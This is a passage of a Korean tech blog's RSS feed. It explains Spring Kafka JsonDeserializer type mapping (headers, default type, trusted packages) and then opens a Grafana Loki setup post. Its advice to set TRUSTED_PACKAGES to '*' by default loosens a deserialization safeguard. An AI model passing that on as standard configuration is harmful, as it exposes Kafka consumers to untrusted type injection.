&lt;h2 id=&quot;2-jsondeserializeruse_type_info_headers&quot;&gt;2) JsonDeserializer.USE_TYPE_INFO_HEADERS&lt;/h2&gt;

&lt;p&gt;역질렬화를 할 때 헤더에 있는 타입 정보를 쓸 건지 말 건지를 정하는 옵션이다. 기본적으로는 true로 되어있다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;this.typeMapper.setTypePrecedence(this.useTypeHeaders ? TypePrecedence.TYPE_ID : TypePrecedence.INFERRED);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;위와 같이 useTypeHaeders의 값에 따라 헤더의 TYPE_ID를 볼건지, 아니면 타입값을 추론해서 볼건지 정해진다.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;메시지 헤더 타입정보를 보지 않는다는건 기본 매핑 클래스(VALUE_DEFAULT_TYPE)를 본다고 생각하면 된다. 그래서 이 기본 매핑 클래스가 없으면 아예 역직렬화를 할 수 없게 된다. (자세한 내용은 아래에서 후술)&lt;/li&gt;
&lt;/ul&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;public T deserialize(String topic, Headers headers, byte[] data) {
    if (data == null) {
        return null;
    } else {
        ObjectReader deserReader = null;
        JavaType javaType = null;
        if (this.typeResolver != null) {
            javaType = this.typeResolver.resolveType(topic, data, headers);
        }
 
        if (javaType == null &amp;amp;&amp;amp; this.typeMapper.getTypePrecedence().equals(TypePrecedence.TYPE_ID)) {
            javaType = this.typeMapper.toJavaType(headers);
        }
 
        if (javaType != null) {
            deserReader = this.objectMapper.readerFor(javaType);
        }
 
        if (this.removeTypeHeaders) {
            this.typeMapper.removeHeaders(headers);
        }
 
        if (deserReader == null) {
            deserReader = this.reader;
        }
 
        Assert.state(deserReader != null, &quot;No type information in headers and no default type provided&quot;);
 
        try {
            return deserReader.readValue(data);
        } catch (IOException var7) {
            IOException e = var7;
            throw new SerializationException(&quot;Can&apos;t deserialize data [&quot; + Arrays.toString(data) + &quot;] from topic [&quot; + topic + &quot;]&quot;, e);
        }
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;위 Deserialize 메서드에서 보면 JavaType이라는 객체를 통해서 실제로 메시지를 어떤 클래스에 매핑할 것인지가 정해지는데 JavaType은 몇개의 if문을 통해 결정이 된다.&lt;/p&gt;

&lt;h3 id=&quot;2-1-typeresolver&quot;&gt;2-1) typeResolver&lt;/h3&gt;

&lt;p&gt;VALUE_TYPE_METHOD에 설정한 메서드를 통해 후에 나올 JavaType을 resolve할 resolver를 설정하는 구간이다. 뭔가 커스텀하게 특정 필드는 새롭게 조합해서 매핑하고 다른 필드는 그대로 쓰고 이런식으로 커스텀하게 매핑이 필요할 때 쓰는 듯 하다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;private void setUpTypeMethod(Map&amp;lt;String, ?&amp;gt; configs, boolean isKey) {
    if (isKey &amp;amp;&amp;amp; configs.containsKey(&quot;spring.json.key.type.method&quot;)) {
        this.setUpTypeResolver((String)configs.get(&quot;spring.json.key.type.method&quot;));
    } else if (!isKey &amp;amp;&amp;amp; configs.containsKey(&quot;spring.json.value.type.method&quot;)) {
        this.setUpTypeResolver((String)configs.get(&quot;spring.json.value.type.method&quot;));
    }
 
}
 
private void setUpTypeResolver(String method) {
    try {
        this.typeResolver = this.buildTypeResolver(method);
    } catch (IllegalStateException var3) {
        IllegalStateException e = var3;
        if (e.getCause() instanceof NoSuchMethodException) {
            this.typeResolver = (topic, data, headers) -&amp;gt; {
                return (JavaType)SerializationUtils.propertyToMethodInvokingFunction(method, byte[].class, this.getClass().getClassLoader()).apply(data, headers);
            };
        } else {
            throw e;
        }
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;2-2-type_id&quot;&gt;2-2) TYPE_ID&lt;/h3&gt;

&lt;p&gt;USE_TYPE_INFO_HEADERS를 별도로 false 설정하지 않았다면 헤더엔 TYPE_ID가 들어있을텐데(물론 Prodcuer 쪽에도 타입 정보 포함 설정을 했을 경우) 이 TYPE_ID를 가지고 매핑될 클래스를 찾아준다.&lt;/p&gt;

&lt;p&gt;2-1)에서 기본 매핑될 클래스를 찾았더라도 2-2)에서 TYPE_ID로 매핑되는 다른 클래스가 있다면 이것을 우선으로 보게 된다. 예를 들어 VALUE_DEFAULT_TYPE를 MyDto로 해뒀어도 메시지의 헤더 타입 정보에 OtherDto로 들어있으면 최종적으로 메시지 값이 매핑될 클래스는 OtherDto가 된다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;if (javaType == null &amp;amp;&amp;amp; this.typeMapper.getTypePrecedence().equals(TypePrecedence.TYPE_ID)) {
    javaType = this.typeMapper.toJavaType(headers);
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;2-3-deserreader--null&quot;&gt;2-3) deserReader == null&lt;/h3&gt;

&lt;p&gt;그렇게 2-1), 2-2) 과정을 거쳐서 JavaType이 null이 아닌 객체가 되었다면 objectMapper를 통해 ObjectReader를 찾아냈겠지만 typeResolver도 없고 메시지 헤더의 TYPE_ID도 없는 경우엔 기본 설정된 매핑 클래스를 찾아가게 된다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;private void setupTarget(Map&amp;lt;String, ?&amp;gt; configs, boolean isKey) {
    try {
        JavaType javaType = null;
        if (isKey &amp;amp;&amp;amp; configs.containsKey(&quot;spring.json.key.default.type&quot;)) {
            javaType = this.setupTargetType(configs, &quot;spring.json.key.default.type&quot;);
        } else if (!isKey &amp;amp;&amp;amp; configs.containsKey(&quot;spring.json.value.default.type&quot;)) {
            javaType = this.setupTargetType(configs, &quot;spring.json.value.default.type&quot;);
        }
 
        if (javaType != null) {
            this.initialize(javaType, TypePrecedence.TYPE_ID.equals(this.typeMapper.getTypePrecedence()));
        }
 
    } catch (LinkageError | ClassNotFoundException var4) {
        Throwable e = var4;
        throw new IllegalStateException(e);
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;VALUE_DEFAULT_TYPE로 설정해둔 클래스가 메시지를 읽어올 기본 ObjectReader 매핑 클래스가 된다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;private void initialize(@Nullable JavaType type, boolean useHeadersIfPresent) {
    this.targetType = type;
    Assert.isTrue(this.targetType != null || useHeadersIfPresent, &quot;&apos;targetType&apos; cannot be null if &apos;useHeadersIfPresent&apos; is false&quot;);
    if (this.targetType != null) {
        this.reader = this.objectMapper.readerFor(this.targetType);
    }
 
    this.addTargetPackageToTrusted();
    this.typeMapper.setTypePrecedence(useHeadersIfPresent ? TypePrecedence.TYPE_ID : TypePrecedence.INFERRED);
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;그래서 만약에라도 typeResolver도 없고 메시지 헤더의 TYPE_ID도 없어서 JavaType이 null이라도 기본 매핑 클래스가 있다면 위 코드에 의해 기본 ObjectReader가 할당되어 문제없이 메시지를 컨버팅 할 수 있게 된다.&lt;/p&gt;

&lt;p&gt;그런데 만약 typeResolver, TYPE_ID, VALUE_DEFAULT_TYPE 셋 다 없으면 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&quot;No type information in headers and no default type provided&quot;&lt;/code&gt; 에러가 발생하면서 정상적으로 메시지를 역직렬화 할 수 없다면서 에러가 발생하게 되는것이다.&lt;/p&gt;

&lt;p&gt;USE_TYPE_INFO_HEADERS를 false로 설정하고 기본 매핑 클래스를 지정하지 않고 메시지를 받아보면 아래와 같은 에러를 볼 수 있다.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;false로 설정했기 때문에 메시지 헤더의 타입 정보를 보지 않게 되었고 기본 매핑 클래스도 없기 때문에 컨슈머는 받은 메시지를 어떤 클래스로 컨버팅 해야할 지 알 수 없는 상태&lt;/li&gt;
&lt;/ul&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;org.springframework.kafka.listener.ListenerExecutionFailedException: Listener failed; nested exception is org.springframework.kafka.support.serializer.DeserializationException: failed to deserialize; nested exception is java.lang.IllegalStateException: No type information in headers and no default type provided
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.decorateException(KafkaMessageListenerContainer.java:2096) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.checkDeser(KafkaMessageListenerContainer.java:2107) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeOnMessage(KafkaMessageListenerContainer.java:2012) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeRecordListener(KafkaMessageListenerContainer.java:1962) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doInvokeWithRecords(KafkaMessageListenerContainer.java:1902) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeRecordListener(KafkaMessageListenerContainer.java:1790) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.invokeListener(KafkaMessageListenerContainer.java:1505) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.pollAndInvoke(KafkaMessageListenerContainer.java:1164) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.run(KafkaMessageListenerContainer.java:1059) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at java.base/java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:515) ~[na:na]
    at java.base/java.util.concurrent.FutureTask.run(FutureTask.java:264) ~[na:na]
    at java.base/java.lang.Thread.run(Thread.java:829) ~[na:na]
Caused by: org.springframework.kafka.support.serializer.DeserializationException: failed to deserialize; nested exception is java.lang.IllegalStateException: No type information in headers and no default type provided
    at org.springframework.kafka.support.serializer.ErrorHandlingDeserializer.deserializationException(ErrorHandlingDeserializer.java:216) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.support.serializer.ErrorHandlingDeserializer.deserialize(ErrorHandlingDeserializer.java:191) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.apache.kafka.clients.consumer.internals.Fetcher.parseRecord(Fetcher.java:1324) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher.access$3400(Fetcher.java:129) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher$CompletedFetch.fetchRecords(Fetcher.java:1555) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher$CompletedFetch.access$1700(Fetcher.java:1391) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher.fetchRecords(Fetcher.java:683) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.internals.Fetcher.fetchedRecords(Fetcher.java:634) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.KafkaConsumer.pollForFetches(KafkaConsumer.java:1314) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.KafkaConsumer.poll(KafkaConsumer.java:1243) ~[kafka-clients-2.5.1.jar:na]
    at org.apache.kafka.clients.consumer.KafkaConsumer.poll(KafkaConsumer.java:1216) ~[kafka-clients-2.5.1.jar:na]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.doPoll(KafkaMessageListenerContainer.java:1246) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.listener.KafkaMessageListenerContainer$ListenerConsumer.pollAndInvoke(KafkaMessageListenerContainer.java:1146) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    ... 4 common frames omitted
Caused by: java.lang.IllegalStateException: No type information in headers and no default type provided
    at org.springframework.util.Assert.state(Assert.java:76) ~[spring-core-5.2.15.RELEASE.jar:5.2.15.RELEASE]
    at org.springframework.kafka.support.serializer.JsonDeserializer.deserialize(JsonDeserializer.java:483) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    at org.springframework.kafka.support.serializer.ErrorHandlingDeserializer.deserialize(ErrorHandlingDeserializer.java:188) ~[spring-kafka-2.5.14.RELEASE.jar:2.5.14.RELEASE]
    ... 15 common frames omitted
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h1 id=&quot;3-해결방법&quot;&gt;3. 해결방법&lt;/h1&gt;

&lt;blockquote&gt;
  &lt;p&gt;아래 방법대로 하는게 무조건 정답은 아니고 각자 상황에 따라 옵션을 다르게 줄 수 있으니 참고만 하면 좋을 듯 하다.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;h2 id=&quot;1-jsondeserializeruse_type_info_headers는-기본값-그대로-true-상태로-두는게-좋다&quot;&gt;1) JsonDeserializer.USE_TYPE_INFO_HEADERS는 기본값 그대로 true 상태로 두는게 좋다.&lt;/h2&gt;

&lt;p&gt;보통 VALUE_DEFAULT_TYPE를 별도로 설정하지 않고 운영하는 경우가 많을텐데 그렇게 되면 메시지 헤더의 타입 정보를 빼버리면 매핑할 클래스 정보를 찾을 구석이 없게 된다.&lt;/p&gt;

&lt;p&gt;그래서 어떠한 클래스인지에 대한 메시지 헤더 타입 정보는 바라볼 수 있도록 위 옵션은 default true 값 그대로 두는게 좋다고 생각된다.&lt;/p&gt;

&lt;h2 id=&quot;2-jsondeserializertrusted_packages는-로-설정한다&quot;&gt;2) JsonDeserializer.TRUSTED_PACKAGES는 “*“로 설정한다.&lt;/h2&gt;

&lt;p&gt;신뢰할 수 있는 패키지를 지속적으로 관리할 수 있다면 일관성, 보안성 측면에서 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&quot;*&quot;&lt;/code&gt;로 전체 설정하는 것보다 좋지만 그렇지 않다면 우선은 전체 설정하는게 좋은 듯 하다. 그래야 Producer와 Consumer 간에 메시지 타입이 서로 달라도 역직렬화 과정에서 문제가 없을 것이고 운영하는데에 있어 조금 더 유연하게 대처할 수 있을 거라 생각된다.&lt;/p&gt;

&lt;h2 id=&quot;3-jsondeserializervalue_default_type&quot;&gt;3) JsonDeserializer.VALUE_DEFAULT_TYPE&lt;/h2&gt;

&lt;p&gt;이 옵션에 대한 설정은 2가지 방법으로 나눌 수 있을 것 같다.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;ConsumerFactory에 설정을 일괄로 적용
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt; @Bean(name = &quot;jsonConsumerFactory&quot;)
 public ConsumerFactory&amp;lt;String, Object&amp;gt; jsonConsumerFactory() {
    
   Map&amp;lt;String, Object&amp;gt; props = this.getDefaultConfig();
    
   props.put(ConsumerConfig.KEY_DESERIALIZER_CLASS_CONFIG, StringDeserializer.class);
   props.put(ConsumerConfig.VALUE_DESERIALIZER_CLASS_CONFIG, ErrorHandlingDeserializer.class);
   props.put(ErrorHandlingDeserializer.VALUE_DESERIALIZER_CLASS, JsonDeserializer.class);
    
   props.put(JsonDeserializer.TRUSTED_PACKAGES, &quot;*&quot;);
   props.put(JsonDeserializer.VALUE_DEFAULT_TYPE, OtherReqDto.class);
    
   return new DefaultKafkaConsumerFactory&amp;lt;&amp;gt;(props);
 }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
    &lt;p&gt;보통 KafkaListener의 containerFacotry를 위와 같이 ConsumerFactory Bean으로 만들어서 지정하여 쓰고 있을텐데 위 코드처럼 VALUE_DEFAULT_TYPE을 특정 클래스로 추가해주면 이 Bean을 참조하는 모든 리스너에 일괄로 적용할 수 있다. 그런데 개인적으로는 일괄 적용되기 때문에 별로 추천하진 않는 방법이다.&lt;/p&gt;

    &lt;p&gt;혹시나 메시지 헤더 타입 정보가 비어 있는 경우엔 기본 매핑 클래스로 우선 역직렬화가 시도될 것이기 때문에 만에 하나의 예상치 못한 메시지에 대한 이슈를 방지하기 위한 목적으로는 기본 설정해둬도 나쁘지 않을 것 같다.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;@KafkaListener 내 properties로 개별 선언
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt; @KafkaListener(topics = KafkaConst.Topic.TEST_TOPIC
         , groupId = KafkaConst.Group.TEST_GROUP
         , containerFactory = &quot;jsonKafkaListenerContainerFactory&quot;
         , properties = {
                 JsonDeserializer.VALUE_DEFAULT_TYPE + &quot;:me.eastglow.dto.TestReqDto&quot;
         }
 )
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
    &lt;ul&gt;
      &lt;li&gt;개별 리스너에 properties를 선언하여 개별 적용할 수 있다. 위와 같이 해두면 TestReqDto가 위 리스너가 컨슘하는 메시지의 기본 매핑 클래스로 설정된다.&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;그런데 위 2가지 설정 다 한가지 문제가 있다. 바로 공교롭게도 메시지 헤더 타입 정보가 존재하는 경우엔 아무런 쓸모가 없는 설정이라는 것이다. 아까 위에서 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&quot;2-2) TYPE_ID&quot;&lt;/code&gt; 부분을 설명할 때 얘기했지만 매핑될 클래스를 찾을 때 1순위로 메시지 헤더 타입 정보를 보고 2순위로 기본 매핑 클래스를 보기 때문이다.&lt;/p&gt;

&lt;p&gt;그래서 만약 무조건 이 카프카 리스너로 들어오는 메시지는 특정 클래스에 매핑되어야 한다! 한다면 아래와 같이 별도 설정을 해주면 된다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;@KafkaListener(topics = KafkaConst.Topic.TEST_TOPIC
        , groupId = KafkaConst.Group.TEST_GROUP
        , containerFactory = &quot;jsonKafkaListenerContainerFactory&quot;
        , properties = {
                JsonDeserializer.USE_TYPE_INFO_HEADERS + &quot;:false&quot;,
                JsonDeserializer.VALUE_DEFAULT_TYPE + &quot;:me.eastglow.dto.TestReqDto&quot;
        }
)
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;USE_TYPE_INFO_HEADER를 false로 설정하고 VALUE_DEFAULT_TYPE을 별도의 클래스로 지정하면 이 리스너가 컨슘하는 메시지는 헤더의 타입 정보는 무시하고 무조건 TestReqDto로 역직렬화를 시도하게 된다.&lt;/p&gt;

&lt;p&gt;이게 싫다면 아래와 같이 설정하면 별도의 추가 설정없이 메시지를 역직렬화 할 수 있게 된다. 경우에 따라서 적절하게 설정하여 운영하면 될 듯 하다.&lt;/p&gt;

&lt;h1 id=&quot;3줄-요약&quot;&gt;3줄 요약&lt;/h1&gt;

&lt;ul&gt;
  &lt;li&gt;USE_TYPE_INFO_HEADER는 true 그대로 두기&lt;/li&gt;
  &lt;li&gt;TRUSTED_PACKAGES는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&quot;*&quot;&lt;/code&gt; 전체로 설정&lt;/li&gt;
  &lt;li&gt;Producer의 DTO와 Consumer의 DTO의 경로부터 클래스명까지 모두 일치시키기&lt;/li&gt;
&lt;/ul&gt;
</description>
        <pubDate>Sat, 06 Jul 2024 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//kafka/2024/07/06/Kafka-Kafka-Deserializer-Type-Mapping.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//kafka/2024/07/06/Kafka-Kafka-Deserializer-Type-Mapping.html</guid>
        
        
        <category>Kafka</category>
        
      </item>
    
      <item>
        <title>[기타]Grafana Loki</title>
        <description>&lt;h1 id=&quot;들어가며&quot;&gt;들어가며&lt;/h1&gt;

&lt;p&gt;현재 우리팀에서 서비스 하고 있는 MSA 환경의 서비스들은 로그를 사내 인프라팀에서 제공하는 ES에서 수집하고 Kibana와 결합하여 데이터를 시각화 하거나 로그를 조회하는 용도로 사용하고 있다.
그런데 우리팀 뿐만 아니라 다른팀들도 같이 사용하고 있다보니 로그 수집 용량에 한계가 있어서 최대 2주까지만 로그 보관이 가능한 상황이었다. 운영 문의를 처리하다보면 2주는 기본이고 한달, 많게는 몇달 전 이슈까지 확인해야하는 상황이 허다하다.&lt;/p&gt;

&lt;p&gt;그러다보니 팀 내에서도 2주는 너무 짧은 것 같다, 별도의 로그 수집 체계를 구축하는게 어떻겠냐 라는 의견이 나왔었고 결과적으로 이번글에서 다룰 Grafana Loki를 검토해보게 되었다. 스포(?)를 좀 하자면 결과적으로는 사용 안 하게 되었지만(이유는 마지막에 후술하겠다.) 검토 과정에서 정리한 내용들과 간단한 테스트 과정을 정리하여 글로 남겨두었다.&lt;/p&gt;

&lt;h1 id=&quot;grafana-loki&quot;&gt;Grafana Loki&lt;/h1&gt;
&lt;blockquote&gt;
  &lt;p&gt;&lt;a href=&quot;https://github.com/grafana/loki?tab=readme-ov-file#loki-like-prometheus-but-for-logs&quot;&gt;https://github.com/grafana/loki?tab=readme-ov-file#loki-like-prometheus-but-for-logs&lt;/a&gt;&lt;/p&gt;

  &lt;p&gt;&lt;a href=&quot;https://grafana.com/docs/loki/latest/get-started/overview/&quot;&gt;https://grafana.com/docs/loki/latest/get-started/overview/&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;p&gt;Loki는 수평 확장이 가능하고 가용성이 높은 다중 테넌트 로그 수집 시스템이다. Prometheus 프로메테우스에서 영감을 받아서 만들어졌다고 한다. 비용 효율적이고 작동하기 쉽게 디자인 되었다.&lt;/p&gt;

&lt;p&gt;일반적인 로그 시스템과 다른 점은 로그 내용을 인덱싱하지 않고 각 로그 스트림에 대한 레이블 셋(메타데이터)을 인덱싱한다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://grafana.com/docs/loki/latest/get-started/loki-overview-2.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;다른-로그-시스템과의-차이점&quot;&gt;다른 로그 시스템과의 차이점&lt;/h2&gt;
&lt;ul&gt;
  &lt;li&gt;로그 전체를 인덱싱을 하지않으며, 압축되고 구조화되지 않은 로그를 저장하고 메타데이터만 인덱싱함으로써 Loki는 작동이 더 간단하고 실행 비용이 더 저렴&lt;/li&gt;
  &lt;li&gt;매트릭을 pull하여 수집하는게 아니라 반대로 push를 통해 수집받는(?) 방식에서 Prometheus와 다름&lt;/li&gt;
  &lt;li&gt;Prometheus에서 이미 사용하고 있는 것과 동일한 레이블을 사용하여 로그 스트림을 인덱스 및 그룹화하므로 이미 Prometheus에서 사용하고 있는 것과 동일한 레이블을 사용하여 지표와 로그 간에 원활하게 전환 가능&lt;/li&gt;
  &lt;li&gt;Pod 라벨과 같은 메타데이터는 자동으로 스크래핑되고 색인이 생성되어 Kubernetes  Pod 로그를  저장하는 데 특히 적합함&lt;/li&gt;
  &lt;li&gt;Grafana에서 기본 지원중 (Grafana v6.0 필요)&lt;/li&gt;
&lt;/ul&gt;

&lt;h2 id=&quot;loki-서비스-구성&quot;&gt;Loki 서비스 구성&lt;/h2&gt;
&lt;ol&gt;
  &lt;li&gt;Loki: 로그 저장 및 쿼리 처리를 하는 역할 (server)&lt;/li&gt;
  &lt;li&gt;Promtail: 로그를 수집하여 Loki로 보내는 역할 (agent)&lt;/li&gt;
  &lt;li&gt;Grafana: 수집한 로그를 시각화하는 역할 (visualizer)&lt;/li&gt;
&lt;/ol&gt;

&lt;h2 id=&quot;loki-아키텍처&quot;&gt;Loki 아키텍처&lt;/h2&gt;
&lt;ol&gt;
  &lt;li&gt;다중 테넌시: 다중 테넌트 모드에서 실행될 때 모든 데이터는 X-Scope-OrgID HTTP 헤더에서 가져온 테넌트 ID에 의해 분할될 수 있다. 다중 테넌트 모드가 아닐 땐 헤더는 무시되고 테넌트 ID는 “fake”라는 값으로 세팅된다. 이것은 인덱스와 저장된 청크를 나타내게 된다.&lt;/li&gt;
  &lt;li&gt;단일 저장소: Loki는 모든 데이터를 단일 객체 스토리지 백엔드에 저장한다.&lt;/li&gt;
&lt;/ol&gt;

&lt;h2 id=&quot;loki-구성요소&quot;&gt;Loki 구성요소&lt;/h2&gt;
&lt;p&gt;&lt;img src=&quot;https://grafana.com/docs/loki/latest/get-started/loki_architecture_components.svg&quot; alt=&quot;구성요소_다이어그램&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;loki-설치-및-구성&quot;&gt;Loki 설치 및 구성&lt;/h2&gt;
&lt;p&gt;&lt;a href=&quot;https://github.com/grafana/loki/releases/tag/v2.9.6&quot;&gt;https://github.com/grafana/loki/releases/tag/v2.9.6&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://grafana.com/docs/loki/latest/setup/install/&quot;&gt;https://grafana.com/docs/loki/latest/setup/install/&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://grafana.com/docs/loki/latest/setup/install/local/&quot;&gt;https://grafana.com/docs/loki/latest/setup/install/local/&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://grafana.com/docs/loki/latest/send-data/promtail/installation/&quot;&gt;https://grafana.com/docs/loki/latest/send-data/promtail/installation/&lt;/a&gt;&lt;/p&gt;

&lt;h1 id=&quot;로컬에서-grafana-loki-세팅해서-돌려보기&quot;&gt;로컬에서 Grafana Loki 세팅해서 돌려보기&lt;/h1&gt;

&lt;h2 id=&quot;1-docker-설치&quot;&gt;1. Docker 설치&lt;/h2&gt;
&lt;p&gt;&lt;a href=&quot;https://docs.docker.com/desktop/install/mac-install/&quot;&gt;https://docs.docker.com/desktop/install/mac-install/&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20240518_1.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20240518_2.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;2-centos7-이미지-설치-및-docker-기본-세팅&quot;&gt;2. centos7 이미지 설치 및 Docker 기본 세팅&lt;/h2&gt;
&lt;p&gt;공식 Docs: &lt;a href=&quot;https://grafana.com/docs/loki/latest/setup/install/docker/&quot;&gt;https://grafana.com/docs/loki/latest/setup/install/docker/&lt;/a&gt;&lt;/p&gt;

&lt;blockquote&gt;
  &lt;p&gt;centos8은 지원 기간이 종료되어서 yum install 시 제대로 동작하지 않고 보안적으로도 안 좋다해서 지원 기간이 남은 centos7을 쓰는게 좋다고 한다&lt;/p&gt;

  &lt;p&gt;&lt;a href=&quot;https://dpcalfola.tistory.com/entry/error-%EB%8F%84%EC%BB%A4-Error-Failed-to-download-metadata-for-repo-appstream-Cannot-prepare-internal-mirrorlist-No-URLs-in-mirrorlist-%ED%95%B4%EA%B2%B0%EB%B0%A9%EB%B2%95&quot;&gt;https://dpcalfola.tistory.com/entry/error-%EB%8F%84%EC%BB%A4-Error-Failed-to-download-metadata-for-repo-appstream-Cannot-prepare-internal-mirrorlist-No-URLs-in-mirrorlist-%ED%95%B4%EA%B2%B0%EB%B0%A9%EB%B2%95&lt;/a&gt;&lt;/p&gt;
&lt;/blockquote&gt;

&lt;h3 id=&quot;1-centos7-이미지-pull&quot;&gt;1) centos7 이미지 pull&lt;/h3&gt;

&lt;ol&gt;
  &lt;li&gt;docker 명령어로 받기
    &lt;blockquote&gt;
      &lt;p&gt;docker pull centos:centos7&lt;/p&gt;
    &lt;/blockquote&gt;
  &lt;/li&gt;
  &lt;li&gt;Docker Desktop에서 받기
&lt;img src=&quot;/assets/post/20240518_3.png&quot; alt=&quot;&quot; /&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;h3 id=&quot;2-docker-volume-create&quot;&gt;2) Docker Volume create&lt;/h3&gt;
&lt;blockquote&gt;
